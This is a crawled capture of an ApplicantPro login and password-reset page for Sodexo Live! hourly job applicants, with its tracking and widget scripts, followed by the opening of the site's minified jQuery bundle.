

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sodexolive.applicantpro.com/account/login.php?listing_id=2999975&i=0
body_size: 6961
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769313048"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769313048';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTMxMzA0ODVlZDNhNDNhNDkyMjg4MDg3NWNiZjkyNGMxYTg1NGM0NjNlM2FmZjUwYjVkNDlhZGJmYWI1N2JhZjA4ZGJmMjhmMmY5NDc5YTY1MzgzZWFmMjE4YjRjYzk0YTYwMjIzNzQxNmJmYzg3";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"13605","career_site_name":"Sodexo Live! (Hourly)","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1610","organization_name":"Centerplate","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTMxMzA0ODVlZDNhNDNhNDkyMjg4MDg3NWNiZjkyNGMxYTg1NGM0NjNlM2FmZjUwYjVkNDlhZGJmYWI1N2JhZjA4ZGJmMjhmMmY5NDc5YTY1MzgzZWFmMjE4YjRjYzk0YTYwMjIzNzQxNmJmYzg3"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Sodexo Live! (Hourly) Login - Sodexo Live! (Hourly)</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://sodexolive.applicantpro.com/images/4/13605/20220323113418-Sodexo_fblogo3.23.jpg" />
		<meta property="og:image:secure_url"  content="https://sodexolive.applicantpro.com/images/4/13605/20220323113418-Sodexo_fblogo3.23.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Sodexo Live! (Hourly) Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/sodexolive/jobs/2999975/MA-Massachusetts/Mashpee/Hospitality-Workers-at-The-Steamship" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2999975&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://sodexolive.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://sodexolive.applicantpro.com//account/login.php?listing_id=2999975&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Sodexo Live! (Hourly)" src="/images/4/13605/20250212103303-Sodexo_HeaderNew.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Sodexo Live! (Hourly) Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Sodexo Live! (Hourly) Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2999975&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2999975" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTMxMzA0ODVlZDNhNDNhNDkyMjg4MDg3NWNiZjkyNGMxYTg1NGM0NjNlM2FmZjUwYjVkNDlhZGJmYWI1N2JhZjA4ZGJmMjhmMmY5NDc5YTY1MzgzZWFmMjE4YjRjYzk0YTYwMjIzNzQxNmJmYzg3"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="927,5,1011,31" href="https://us.sodexo.com/newsroom" target="_self" alt="Newsroom" />
				<area style="cursor:pointer;" shape="rect" coords="11,32,154,109" href="https://us.sodexo.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="213,54,293,98" href="https://us.sodexo.com/services/food-services" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="303,53,353,98" href="https://us.sodexo.com/services/food-services/food-brands" target="_self" alt="Brands" />
				<area style="cursor:pointer;" shape="rect" coords="366,51,513,100" href="https://us.sodexo.com/industry/business-and-industry" target="_self" alt="Industries We Serve" />
				<area style="cursor:pointer;" shape="rect" coords="527,47,693,103" href="https://us.sodexo.com/corporate-responsibility" target="_self" alt="Corporate Responsibility" />
				<area style="cursor:pointer;" shape="rect" coords="709,48,784,103" href="https://us.sodexo.com/about-us" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="797,44,841,103" href="https://us.sodexo.com/inspired-thinking" target="_self" alt="Blog" />
				<area style="cursor:pointer;" shape="rect" coords="856,48,917,103" href="https://sodexolive.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="944,46,1087,108" href="https://us.sodexo.com/contact-us" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="641,380,800,426" href="https://sodexolive.applicantpro.com/jobs/" target="_self" alt="Explore Open Roles" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '13605';
					var job = '2999975';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://sodexolive.applicantpro.com/stats/" : "http://sodexolive.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://sodexolive.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sodexolive.applicantpro.com/js/all.min.js?ver=2.3.47194&use_vue_flag=0
body_size: 65381
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in 